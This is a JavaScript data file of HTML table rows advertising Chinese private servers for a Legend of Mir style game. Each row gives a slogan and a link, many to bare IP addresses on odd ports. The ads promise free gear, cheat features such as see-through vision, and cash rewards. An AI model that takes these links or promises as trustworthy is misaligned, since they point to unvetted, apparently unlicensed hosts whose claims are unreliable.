adlistData[1779] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://666.junhao668.com:365/' rel='nofollow' target='_blank'>明月沉默十八大陆</a></td><td>专属沉默</td><td class='r'>12月20日/☆通宵推荐☆</td><td>100%首区</td><td>专属★单职业★迷失★沉默★未央<font color='blue'>-推荐</font></td><td>全屏嘲讽</td><td><a href='http://666.junhao668.com:365/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1780] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月20日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1781] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1220gm' rel='nofollow' target='_blank'>▊▊▊雷霆迷失▊无限刀▊▊▊</a></td><td>▊▊▊▊▊首战一区▊▊▊▊▊</td><td class='r'>12月20日/☆通宵推荐☆</td><td>火龙█沉默█神器</td><td>▊▊▊▊▊▊▊▊▊▊▊▊▊▊三天合区█免费挂机█免费吸怪▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊<font color='blue'>-推荐</font></td><td>冰雪专属酒鬼</td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1220gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1782] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月20日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1783] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:6868' rel='nofollow' target='_blank'>十元攻速星王合击</a></td><td>首站█攻速免费</td><td class='r'>12月20日/☆通宵推荐☆</td><td>７６８０８５９５</td><td>█十元顶赞█十元满回馈█低消费█大激情█一秒十刀█爽翻天█装备好打█<font color='blue'>-推荐</font></td><td>带毒切割√无限刀</td><td><a href='http://43.240.74.211:6868'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1784] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.40.15.15:1002/' rel='nofollow' target='_blank'>██复古杀神恶魔</a></td><td>████首战█████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>███微变███</td><td>██████████复古沉默迷失单职业神器天下大乱███████████<font color='blue'>-推荐</font></td><td>无限刀█████</td><td><a href='http://103.40.15.15:1002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1785] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.195.50:9527' rel='nofollow' target='_blank'>▲西楚变态合击▲</a></td><td>全网独家▲一区▲</td><td class='r'>12月20日/☆通宵推荐☆</td><td>上线送沙城捐献▲</td><td>４５米通关▲道盾合击▲神器合击▲专属合击▲等您来超神<font color='blue'>-推荐</font></td><td>无限刀８８８</td><td><a href='http://43.249.195.50:9527'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1786] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.72.78:3366' rel='nofollow' target='_blank'>８０烈焰攻速合击</a></td><td>星王+５攻速合击</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█免费挂机███</td><td>无沙捐█无顶榜█无捐献█爆款１８０<font color='blue'>-推荐</font></td><td>独家星王+５</td><td><a href='http://43.240.72.78:3366'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1787] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月20日/☆通宵推荐☆</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1788] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://bj.100cqz.com/lfzl' rel='nofollow' target='_blank'>流放之路★暗黑</a></td><td>＜ 30势力 ＞</td><td class='r'>12月20日/☆通宵推荐☆</td><td>三国家七职业</td><td>「专属」「沉默」「迷失」「暗黑」「复古」<font color='blue'>-推荐</font></td><td>超多剧情专属</td><td><a href='https://bj.100cqz.com/lfzl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1789] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://4ge-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>●●千寻迷失●●</a></td><td>纯元宝复古迷失</td><td class='r'>12月20日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯元宝━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://4ge-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1790] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://aa-1258545222.file.myqcloud.com' rel='nofollow' target='_blank'>新１９５皓月合击</a></td><td>新版╊首战１区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>█经典耐玩◆终极全爆◆装备保值◆散人天堂█<font color='blue'>-推荐</font></td><td>█绝对激情█</td><td><a href='https://aa-1258545222.file.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1791] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1792] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.228.71.80:6677/' rel='nofollow' target='_blank'>神之领域·狂暴</a></td><td>专属沉默</td><td class='r'>12月20日/☆通宵推荐☆</td><td>100%首区</td><td>专属.单职业.迷失.沉默.神器.未央<font color='blue'>-推荐</font></td><td>上线送透视</td><td><a href='http://43.228.71.80:6677/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1793] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月20日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1794] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.fiyun.vip:3239/2024.htm' rel='nofollow' target='_blank'>１７６复古极品+5█一切靠打█</a></td><td>赤月终极█您从未玩过的老传奇</td><td class='r'>12月20日/☆通宵推荐☆</td><td>三职业█公益冰雪</td><td>７６金币小极品█原创内容█趣味性强█免费挂机█怪爆充值█长期养老服<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://123.fiyun.vip:3239/2024.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1795] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sf525.top:52520' rel='nofollow' target='_blank'>╲苍穹风云╱</a></td><td>╋首战首区╋</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█沙奖微信红苞█</td><td>███白你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>█简单、粗暴█</td><td><a href='http://sf525.top:52520'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1796] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1797] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://xm.tq6868.com/aszy' rel='nofollow' target='_blank'>《　暗蚀之渊　》</a></td><td>◆上线送会员◆</td><td class='r'>12月20日/☆通宵推荐☆</td><td>╲全屏技能╱</td><td>毒系>瘟疫>终焉凋零>修仙流>召唤术<font color='blue'>-推荐</font></td><td>《　未知　》</td><td><a href='https://xm.tq6868.com/aszy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1798] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月20日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1799] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月20日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1800] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.gouziwudigouzqifei3757.top:3757/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月20日/☆通宵推荐☆</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.gouziwudigouzqifei3757.top:3757/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1801] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/' rel='nofollow' target='_blank'>█████５元全满█████</a></td><td>█████５元全满█████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>███５元全满████</td><td>███████████████████５元全满██████████████████<font color='blue'>-推荐</font></td><td>群756421016</td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1802] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www3.163977.cn:3813/' rel='nofollow' target='_blank'>上古合击</a></td><td>沉默合击一区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>法召两分身</td><td>符文之语◆百件专属◆觉醒装备◆<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://www3.163977.cn:3813/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1803] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:10888' rel='nofollow' target='_blank'>180战神小极品</a></td><td>新思路极品+18</td><td class='r'>12月20日/☆通宵推荐☆</td><td>只有一种货币</td><td>纯白漂毕业奖3000米█急缺打材料摆摊兑换商贩<font color='blue'>-推荐</font></td><td>说话算话</td><td><a href='http://www.qd3tdc.top:10888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1804] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.4000aa.xyz:8023/' rel='nofollow' target='_blank'>＼ミ影月轻变ミ＼</a></td><td>＼ミ独家新版ミ＼</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█三端互通█</td><td>█攻城大奖█免费挂机█免费转生█长久稳定█<font color='blue'>-推荐</font></td><td>█装备保值█</td><td><a href='http://www.4000aa.xyz:8023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1805] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月20日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1806] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1807] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.30:26931' rel='nofollow' target='_blank'>８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>大极品神器复古</td><td>▇▇▇▇▇▇▆▅无元宝充值█永久关闭充值窗口█沙奖8888▅▆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>８５９５７６</td><td><a href='https://61.164.174.30:26931'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1808] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.140.180:606' rel='nofollow' target='_blank'>█快乐龙渊最新升级█</a></td><td>█赤血龙渊升级改版█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>沙捐狂暴免费打</td><td>０充玩通关▇０充全图▇免费挂机▇剧情探索▇高爆一切爆率全开爆爆<font color='blue'>-推荐</font></td><td>█▆超级好玩▆█</td><td><a href='http://43.248.140.180:606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1809] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://h8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>≤◆仙剑沉默◆≥</a></td><td>纯元宝上古阵宝宝</td><td class='r'>12月20日/☆通宵推荐☆</td><td>纯元宝无捐献</td><td>━上古结阵宝宝━无捐献-无狂暴━<font color='blue'>-推荐</font></td><td>全靠打无捐献</td><td><a href='https://h8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1810] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月20日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1811] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月20日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1812] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://87long.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>≤七彩毁灭轻变≥</a></td><td>纯元宝复古三职业</td><td class='r'>12月20日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>●纯元宝●重现2009年夏天●装备全爆●<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://87long.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1813] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月20日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1814] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月20日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1815] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月20日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1816] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:12999' rel='nofollow' target='_blank'>新觉醒█超神器</a></td><td>终极复古★无限刀</td><td class='r'>12月20日/☆通宵推荐☆</td><td>专属剧情倍攻迷失</td><td>小怪爆一切◆首曝万米◆百件永久◆一怪一<font color='blue'>-推荐</font></td><td>散人白漂逆袭</td><td><a href='http://www.qd3tdc.top:12999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1817] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://80.sheng2026.top:2026' rel='nofollow' target='_blank'>１●８５盛世合击</a></td><td>█◆首站一区◆█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█火爆首区█</td><td>无赞助★无礼包★装备保值★180★<font color='blue'>-推荐</font></td><td>█爆率全开█</td><td><a href='http://80.sheng2026.top:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1818] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1819] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.172:5072' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██首战首区██</td><td class='r'>12月20日/☆通宵推荐☆</td><td>无合成全靠打</td><td>█装备靠打█散人终极追梦█材料就是米█<font color='blue'>-推荐</font></td><td>散人扛米吃肉</td><td><a href='https://103.192.209.172:5072'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1820] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月20日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1821] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yutu1990.top:1133/' rel='nofollow' target='_blank'>１．８５至尊玉兔</a></td><td>冲１００送６００</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█跨服合区█</td><td>散人称霸█装备全爆█三职业平衡█长久稳定<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yutu1990.top:1133/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1822] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80hsf.com/' rel='nofollow' target='_blank'>８０刺影合击</a></td><td>█首战首区█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█７６８０８５█</td><td>█原始挖矿█可挖终极装备█自动挂机█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.80hsf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1823] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月20日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1824] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://oldgame.cc/185.html' rel='nofollow' target='_blank'>185玉兔经典好玩</a></td><td>传奇玉兔狐月神龙</td><td class='r'>12月20日/☆通宵推荐☆</td><td>轻变怀旧三职业</td><td>独家玉兔复古时装生肖月灵超猛耐玩<font color='blue'>-推荐</font></td><td>免费挂机拾取回收</td><td><a href='http://oldgame.cc/185.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1825] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:2431/' rel='nofollow' target='_blank'>2003复古沉默██</a></td><td>◆新版█首发◆</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█我本沉默█</td><td>◆武兽降临◆暗黑探索◆1.76九职业◆铭文鉴定◆<font color='blue'>-推荐</font></td><td>474136703群</td><td><a href='http://103.120.89.173:2431/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1826] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.140.180:52611' rel='nofollow' target='_blank'>【新山海经】高爆</a></td><td>星际探索尤物专属</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█一怪暴三包█</td><td>０充玩通关▇０充全图▇免费挂机▇剧情探索▇高爆一切爆率全开爆爆<font color='blue'>-推荐</font></td><td>首区专属散人火爆</td><td><a href='http://43.248.140.180:52611'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1827] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.95slhj.com:8080/' rel='nofollow' target='_blank'>１★９５龍凤合击█</a></td><td>１９５内功合击</td><td class='r'>12月20日/☆通宵推荐☆</td><td>８０８５９５合击</td><td>自动挂机◆自动捡物◆装备可打◆顶赞可打<font color='blue'>-推荐</font></td><td>█1.95合击</td><td><a href='http://www.95slhj.com:8080/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1828] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://71ad18.979646.ink:46666' rel='nofollow' target='_blank'>★阿努比斯合击★</a></td><td>暗黑三职业九种族</td><td class='r'>12月20日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>三职业合击※八大生活职业※独家探秘※只此一家<font color='blue'>-推荐</font></td><td>免费挂机回收</td><td><a href='http://71ad18.979646.ink:46666'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1829] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww7(我被替换成了点)jskff.cn:9873/' rel='nofollow' target='_blank'>＜　沉默　＞</a></td><td>＜　首战首区　＞</td><td class='r'>12月20日/☆通宵推荐☆</td><td>复古专属沉默</td><td>专属沉默█装备保值█挂机█散人天下<font color='blue'>-推荐</font></td><td>一区</td><td><a href='http://ww7(我被替换成了点)jskff.cn:9873/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1830] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.hcyi123.com' rel='nofollow' target='_blank'>绝迹龙渊メ２０２</a></td><td>高爆神器★新专属</td><td class='r'>12月20日/☆通宵推荐☆</td><td>暗黑迷失沉默</td><td>◆探索、野外Ｂｏss、三天合区＂<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴</td><td><a href='http://www.hcyi123.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1831] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:16898' rel='nofollow' target='_blank'>新1.85龙渊玉兔</a></td><td>散人█长久█耐玩</td><td class='r'>12月20日/☆通宵推荐☆</td><td>玉兔█高爆率</td><td>元素微变◆自动打捡◆必爆终极◆火龙1.80<font color='blue'>-推荐</font></td><td>一切装备靠打</td><td><a href='http://www.qd3tdc.top:16898'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1832] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xzb.ckzzh.top:6836' rel='nofollow' target='_blank'>▊◆中中中变变变变◆▊▊</a></td><td>▊▊▂▂免费中变▂▂▊▊</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▊▊ＰＫ激情▊▊专属火龙超变</td><td>▊快速出刀▊０元满级▊上线变土豪▊秒各种装Ｂ▊单职业大极品迷失神器三职业冰雪暗黑８０７６<font color='blue'>-推荐</font></td><td>▊中变刚开一秒▊复古微变</td><td><a href='http://xzb.ckzzh.top:6836'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1833] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://vl07-1304566724.cos-website.ap-nanjing.myqcloud.com' rel='nofollow' target='_blank'>╋╋╋╋遗忘神器</a></td><td>迷失鬼斧╋╋╋╋</td><td class='r'>12月20日/☆通宵推荐☆</td><td>剧情·专属·白漂</td><td>攻速〓极品〓散人〓超变〓中变〓单职业<font color='blue'>-推荐</font></td><td>免费→爆充值</td><td><a href='https://vl07-1304566724.cos-website.ap-nanjing.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1834] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月20日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1835] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://17b77g6.uu5362.top:52000' rel='nofollow' target='_blank'>１.７６沉默之都</a></td><td>我本沉默最新季</td><td class='r'>12月20日/☆通宵推荐☆</td><td>精品全天推荐</td><td>三职业※召唤骨龙※1.76复古耐玩※零充毕业<font color='blue'>-推荐</font></td><td>沙奖励8888</td><td><a href='http://17b77g6.uu5362.top:52000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1836] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>▇２０２６新版▇</td><td class='r'>12月20日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1837] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:35655' rel='nofollow' target='_blank'>〓〓〓骑士ＢＵＦＦ合击〓〓</a></td><td>〓〓〓神器攻速ＢＵＦＦ〓〓</td><td class='r'>12月20日/☆通宵推荐☆</td><td>〓免费挂机满级〓</td><td>████████小怪爆终极██剑甲全靠爆██散人必首选██████<font color='blue'>-推荐</font></td><td>〓白瞟全满通关〓</td><td><a href='http://43.241.18.112:35655'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1838] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.paa357.top/' rel='nofollow' target='_blank'>●奇侠传●</a></td><td>●武侠江湖●</td><td class='r'>12月20日/☆通宵推荐☆</td><td>暗黑沉默</td><td>-　　　　　　独　　　家　　　　　　-<font color='blue'>-推荐</font></td><td>专属神器</td><td><a href='http://www.paa357.top/'  target='_blank'>点击查看</a></td></tr>`;
